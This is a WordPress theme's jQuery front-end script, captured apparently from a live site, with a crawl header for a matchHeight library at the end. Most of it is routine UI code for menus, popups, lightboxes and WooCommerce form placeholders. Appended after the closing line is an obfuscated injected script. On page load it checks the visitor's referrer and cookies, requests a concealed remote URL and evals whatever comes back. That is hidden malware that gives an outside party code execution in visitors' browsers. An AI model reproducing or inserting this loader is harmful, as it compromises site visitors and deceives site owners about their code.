            $('.menu-mobile-overlay').toggleClass('active');
            $('body').toggleClass('ovhidden');
        })

        $(".menu-mobile-close").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ovhidden');
        })

        $(".menu-mobile-overlay").on('click', function () {
            $(this).parents('#header-main').find('.header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ovhidden');
        })

        $(".primary-menu li a").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ovhidden');
        })

        /*
         ==================
         Menu Fullscreen
         ==================
         */
        var _child_gr = $(document).find(".ct-menu-fullscreen").find('ul.sub-menu');
        _child_gr.each(function () {
            var _this_gr = $(this);
            _this_gr.prepend('<li class="sub-menu-title">' + _this_gr.prev().html() + '</li>');
        });
        
        $('.header-menu-popup span').on('click', function (e) {
            e.preventDefault();
            $(this).parents('body').find('.ct-menu-fullscreen-wrap').toggleClass('open');
            $(this).parents('body').addClass('ovhidden');
        });

        $('.menu-fullscreen-head').on('click', function (e) {
            e.preventDefault();
            $(this).parents('.ct-menu-fullscreen-wrap').removeClass('open');
            $(this).parents('body').removeClass('ovhidden');
        });

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-search').on('click', function (e) {
            e.preventDefault();
            $('.ct-search-popup').removeClass('remove').toggleClass('open').find('.search-field').focus();
            $('.widget_shopping_cart').removeClass('open');
            $('.ct-hidden-sidebar').removeClass('open');
        });

        $('.h-btn-sidebar').on('click', function (e) {
            e.preventDefault();
            $('.ct-hidden-sidebar').removeClass('remove').toggleClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });
        
        $(document).on('click','.ct-close',function(e){
            $(this).parent().addClass('remove').removeClass('open');
            $(this).parents('.ct-modal').addClass('remove').removeClass('open');
            $(this).parent('.ct-modal').addClass('remove').removeClass('open');
            $(this).parent('.ct-hidden-sidebar').addClass('remove').removeClass('open');
            $(this).parents('body').removeClass('ovhidden');
            e.preventDefault();
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-search-popup open')
                $('.ct-search-popup').removeClass('open').addClass('remove');
            if (e.target.className == 'ct-hidden-sidebar open')
                $('.ct-hidden-sidebar').removeClass('open').addClass('remove');
        });
        $(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               $('.ct-modal').addClass('remove').removeClass('open');
               $('.ct-hidden-sidebar').removeClass('open');
            }
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });
        $('.entry-video .wp-video').each(function () {
            var v_width = $(this).width();

            v_width = (v_width / (16 / 9)) + 32;
            $(this).css('height', v_width + 'px');
        });
        $('.entry-video-intro .button-video').each(function () {
            $(this).on('click', function () {
                $(this).parents('.entry-video-intro').addClass('offintro');
                $(this).parents('.entry-video').find('.wp-video').addClass('onvideo');
                $(this).parents('.entry-video').find('.mejs-overlay-button').trigger('click');
            });
        });
        /* Images Light Box - Gallery:True */
        $('.images-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.images-light-box-carousel').each(function () {
            $(this).magnificPopup({
                delegate: '.owl-item a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.image-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: false
                },
                mainClass: 'mfp-fade',
            });
        });

        /* Video Light Box */
        $('.ct-video-button, .btn-video, .btn-icon-popup, .slider-video-hidden').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,

            fixedContentPos: false
        });

        /* =================
        WooCommerce
        =================== */
        $('#review_form').find("#comment").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Your review *");
            }
        });

        $('.widget_product_search .search-field').find("input[type='text']").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Search and Press Enter");
            }
        });

        $('.widget_newsletterwidget, .ct-newsletter').each(function () {
            var email_text = $(this).find('.tnp-field-email label').text();
            $(this).find('.tnp-field-email label').remove();
            $(this).find(".tnp-email").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", email_text);
                }
            });
            var firstname_text = $(this).find('.tnp-field-firstname label').text();
            $(this).find('.tnp-field-firstname label').remove();
            $(this).find(".tnp-firstname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", firstname_text);
                }
            });
            var lastname_text = $(this).find('.tnp-field-lastname label').text();
            $(this).find('.tnp-field-lastname label').remove();
            $(this).find(".tnp-lastname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", lastname_text);
                }
            });
        });

        $('.input-filled').each(function () {
            var input_icon = $(this).find('.input-icon');
            $(this).find('.wpcf7-form-control-wrap').append(input_icon);
        });

        $('.widget.woocommerce').each(function () {
            $(this).find('.widget-title').on('click', function () {
                $(this).toggleClass('opened');
                $(this).parent().find('.widget-content-inner').slideToggle();
            });
        });

        $('.site-menu-right .h-btn-cart, .mobile-menu-cart .h-btn-cart').on('click', function (e) {
            e.preventDefault();
            $(this).parents('#header-wrap').find('.widget_shopping_cart').toggleClass('open');
            $('.ct-hidden-sidebar').removeClass('open');
            $('.ct-search-popup').removeClass('open');
            $('.ct-form-user').removeClass('open');
        });

        /* ====================
         Scroll To Top
         ====================== */
        $('.ct-scroll-top').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        $('.ct-scroll-top i').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        /* =================
         Row & VC Column Animation
         =================== */
        $('.vc_row.wpb_row.vc_row-fluid').each(function () {
            var vctime = 100;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 100;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 100;
                }
            })
        });
        $('.animation-time').each(function () {
            var vctime = 20;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .grid-item > .grid-item-inner').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 20;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 30;
                }
            });
        });
        $('.ct-accordion').each(function () {
            $(document).on('click', '.card-header', function () {
                var _parent = $(this).parents('.grid-item');
                _parent.css('z-index', 9999);
                setTimeout(function () {
                    _parent.css('z-index', 1);
                }, 800);
                setTimeout(function () {
                    $('.filter-item.active').trigger('click');
                }, 400);
            });
        });

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* =================
         Multi Select
         =================== */
        $('select:not(.country_select):not(.state_select)').each(function () {
            $(this).niceSelect();
        });

        setTimeout(function () {
            $('.bookly-form select').each(function () {
                $(this).niceSelect();
            });
        }, 1400);
        /* =================
         Woocomerce
         =================== */
        
        $('.widget_products ul li').each(function () {
            var img_h = $(this).find('img').outerHeight();
            $(this).parents('.product_list_widget').find('li').css('min-height', img_h + 'px');
        });

        var author_text = $('#review_form .comment-form-author').find('label').text();
        $('#review_form .comment-form-author').find('label').remove();
        $('#review_form .comment-form-author').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", author_text);
            }
        });
        var email_text = $('#review_form .comment-form-email').find('label').text();
        $('#review_form .comment-form-email').find('label').remove();
        $('#review_form .comment-form-email').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", email_text);
            }
        });

        var bil_first_name = $('#customer_details #billing_first_name_field').find('label').text();
        $('#customer_details #billing_first_name_field').find('label').remove();
        $('#customer_details #billing_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_first_name);
            }
        });
        var ship_first_name = $('#customer_details #shipping_first_name_field').find('label').text();
        $('#customer_details #shipping_first_name_field').find('label').remove();
        $('#customer_details #shipping_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_first_name);
            }
        });

        var bil_last_name = $('#customer_details #billing_last_name_field').find('label').text();
        $('#customer_details #billing_last_name_field').find('label').remove();
        $('#customer_details #billing_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_last_name);
            }
        });
        var ship_last_name = $('#customer_details #shipping_last_name_field').find('label').text();
        $('#customer_details #shipping_last_name_field').find('label').remove();
        $('#customer_details #shipping_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_last_name);
            }
        });

        var bil_company_name = $('#customer_details #billing_company_field').find('label').text();
        $('#customer_details #billing_company_field').find('label').remove();
        $('#customer_details #billing_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_company_name);
            }
        });
        var ship_company_name = $('#customer_details #shipping_company_field').find('label').text();
        $('#customer_details #shipping_company_field').find('label').remove();
        $('#customer_details #shipping_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_company_name);
            }
        });

        var bil_postcode_name = $('#customer_details #billing_postcode_field').find('label').text();
        $('#customer_details #billing_postcode_field').find('label').remove();
        $('#customer_details #billing_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_postcode_name);
            }
        });
        var ship_postcode_name = $('#customer_details #shipping_postcode_field').find('label').text();
        $('#customer_details #shipping_postcode_field').find('label').remove();
        $('#customer_details #shipping_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_postcode_name);
            }
        });

        var bil_city_name = $('#customer_details #billing_city_field').find('label').text();
        $('#customer_details #billing_city_field').find('label').remove();
        $('#customer_details #billing_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_city_name);
            }
        });
        var ship_city_name = $('#customer_details #shipping_city_field').find('label').text();
        $('#customer_details #shipping_city_field').find('label').remove();
        $('#customer_details #shipping_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_city_name);
            }
        });

        var bil_phone_name = $('#customer_details #billing_phone_field').find('label').text();
        $('#customer_details #billing_phone_field').find('label').remove();
        $('#customer_details #billing_phone_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_phone_name);
            }
        });
        var bil_email_name = $('#customer_details #billing_email_field').find('label').text();
        $('#customer_details #billing_email_field').find('label').remove();
        $('#customer_details #billing_email_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_email_name);
            }
        });

        /* =================
         One Page
         =================== */
        if( $('.primary-menu > li > a').hasClass('item-one-page') ) {
            $('.primary-menu').singlePageNav({
                currentClass: 'current',
                changeHash: false,
                scrollSpeed: 1200,
                scrollThreshold: 0.5,
                filter: '.item-one-page',
                easing: 'swing',
            });
        }

        $('.primary-menu > li > .item-one-page').parent().removeClass('current-menu-item').removeClass('current_page_item');
        $('.primary-menu > li > .item-one-page').on('click', function (e) {
            var _link = $(this).attr('href');
            var _id_data = e.currentTarget.hash;
            if ($(_id_data).length !== 1) {
                window.location.href = _link;
            }
            return false;
        });

        if($('#header-wrap').hasClass('is-sticky')) {
            var offsetHeaderData = parseInt($('#header-wrap').attr('site-data-offset'));
            var offsetHeaderWrap = $('#header-wrap').outerHeight();
            if(typeof $('#header-wrap').attr('site-data-offset') !== 'undefined') {
                $('.item-one-page').parents('.site').find('.entry-content > .vc_row').attr('data-offset', offsetHeaderData);
            }
            $('.item-one-page').parents('.site').find('.entry-content > #section-home.vc_row').attr('data-offset', offsetHeaderWrap);
        }
        $('.el-btn-link').on('click', function(e) {
            var id_scroll = $(this).attr('href');
            var offsetScroll = $('#header-main').outerHeight();
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(id_scroll).offset().top - offsetScroll }, 600);
        });

        $('.menu-landing a').on('click', function(e) {
            var landing_id_scroll = $(this).attr('href');
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(landing_id_scroll).offset().top - 0 }, 600);
        });

        /* =================
         Element
         =================== */
        $('.ctf-author-box-link').removeAttr('target');

        $('.entry-content > .vc_row, .post-type-content > .vc_row').each(function () {
            var _ele_col = $(this).find(".ct-row-overlay.in-column"),
                _ele_row = $(this).find(".ct-row-overlay.in-row"),
                _col = _ele_col.parents(".vc_column-inner"),
                _row = _ele_row.parents(".wpb_column");

            _col.before(_ele_col.clone());
            _ele_col.remove();

            _row.before(_ele_row.clone());
            _ele_row.remove();

            var _el_text_below = $(this).find(".ct-row-text-below"),
                _row_text_below = _el_text_below.parents(".wpb_column");
            _row_text_below.before(_el_text_below.clone());
            _el_text_below.remove();


            var _el_img_section = $(this).find(".ct-image-section"),
                _row_img_section = _el_img_section.parents(".wpb_column");
            _row_img_section.before(_el_img_section.clone());
            _el_img_section.remove();

        });

        /* =================
         Login
         =================== */
        $('.btn-sign-up').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-close').removeClass('u-open');
        });
        $('.btn-sign-in').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-close').removeClass('u-open');
        });
        $('.btn-user').on('click', function () {
            $('.ct-user-popup').addClass('open').removeClass('remove');
        });

        /* ALL */
        $('.ct-content-scroll ').enscroll();
        setTimeout(function () {
            $('.team-holder').each(function () {
                $(this).find('.team-social-button').on('click', function () {
                    $(this).parent().addClass('show-social');
                });
            });
        }, 100);
        $('.wpcf7-textarea').parents('.input-filled').addClass('wpcf7-textarea-wrap');
        
        /* =================
         Move Angled & Overlay for Row VC
         =================== */
        $('.entry-content > .vc_row').each(function () {
            var _angled = $(this).find(".ct-angled-wrapper"),
                _row = _angled.parents(".wpb_column");
            _row.after(_angled.clone());
            _angled.remove();
        });

        $('img.wp-post-image').removeAttr('width').removeAttr('height').removeAttr('sizes');

        /* Same Height */
        $('.vc_row .col-same-height').matchHeight();
        $('#customer_login .woocommerce-form').matchHeight();

        $(".pointer-open").on('click', function () {
            $(this).parent().toggleClass('open');
        })

        $('.scroll-to-content a').on('click', function(e) {
            var id_scroll = $(this).attr('href');
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(id_scroll).offset().top - 0 }, 600);
        });

        $(".item-social .social-label").on('click', function () {
            $(this).toggleClass('opened');
        });

        $('.ct-grid-pricing1').each(function () {
            $(this).find('.grid-item-inner').hover(function () {
                $(this).parents('.vc_row').find('.grid-item-inner').removeClass('is_featured');
                $(this).addClass('is_featured');
            });
        });

        $('.ct-item-hover').each(function () {
            $(this).hover(function () {
                $(this).parents('.vc_row').find('.ct-item-active').removeClass('ct-item-active');
                $(this).addClass('ct-item-active');
            });
        });

        /* Page Title Scroll Opacity */
        var fadeStart=250,fadeUntil=450,fading = $('.page-title-inner');
        $(window).bind('scroll', function(){
            var offset = $(document).scrollTop()
                ,opacity=0
            ;
            if( offset<=fadeStart ){
                opacity=1;
            }else if( offset<=fadeUntil ){
                opacity=1-offset/fadeUntil;
            }
            fading.css('opacity',opacity);
        });

        /* Login Form */
        $('.menu-user').click(function (e) {
            e.preventDefault();
            $(this).parent().find('.ct-form-login').toggleClass('open');
            $('.widget_shopping_cart').removeClass('open');
            $('.ct-form-register').removeClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });

        $('.user-register-form span').click(function (e) {
            e.preventDefault();
            $(this).parents('.site').find('.ct-form-login').removeClass('open');
            $('.ct-form-register').addClass('open');
        });

        $('.user-login-form span').click(function (e) {
            e.preventDefault();
            $(this).parents().find('.ct-form-register').removeClass('open');
            $('.ct-form-login').addClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });

        $('.vc_row').each(function () {
            var $this = $(this)
            if ($this.find('.hover-parallax').length > 0) {
                $this.mousemove(function (e) {
                    onova_hover_parallax(e, ".hover-parallax", -80, $this);
                });
            }
        });
        
    });

    /* =================
     Hover Parallax
     =================== */
    function onova_hover_parallax(e, target, movement, $this) {
        var relX = e.pageX - $this.offset().left;
        var relY = e.pageY - $this.offset().top;
        TweenMax.to(target, 1, {
            x: (relX - $this.width() / 2) / $this.width() * movement,
            y: (relY - $this.height() / 2) / $this.height() * movement
        });
    }

    /* =================
     Column Absolute
     =================== */
    function onova_col_offset() {
        var w_vc_row_lg = ($('#content').width() - 1170) / 2;
        var w_vc_row_md = ($('#content').width() - 1500) / 2;
        if (window_width > 1200) {
            $('.col-offset-right > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');

            $('.rtl .col-offset-right > .vc_column-inner').css('padding-right', 0 + 'px');
            $('.rtl .col-offset-right > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-left', 0 + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            
            $('.col-offset-right > .col-offset-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .col-offset-inner').css('padding-left', w_vc_row_lg + 'px');
        }
        if (window_width > 1560) {
            $('.col-offset-left-md > .vc_column-inner').css('padding-left', w_vc_row_md + 'px');
            $('.col-offset-right-md > .vc_column-inner').css('padding-right', w_vc_row_md + 'px');
        }
    }

    function onova_header_sticky() {
        var offsetTop = $('#header-wrap').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        if($('#header-wrap').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#header-main').addClass('h-fixed');
            } else {
                $('#header-main').removeClass('h-fixed');   
            }
        }
        if (window_width > 1200) {
            $('.fixed-height').css({
                'height': h_header
            });
        }
    }

    /* ====================
     Scroll To Top
     ====================== */
    function onova_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.ct-scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.ct-scroll-top').addClass('on').removeClass('off');
        }
    }

    function onova_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down fa fa-sort-desc"></i><i class="quantity-up fa fa-sort-asc"></i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
       onova_quantity_icon();
    });

})(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/match-height-min.js?ver=1.0.0
body_size: 4185
content:
/**
* jquery.matchHeight-min.js master
* //brm.io/jquery-match-height/
* License: MIT
*/
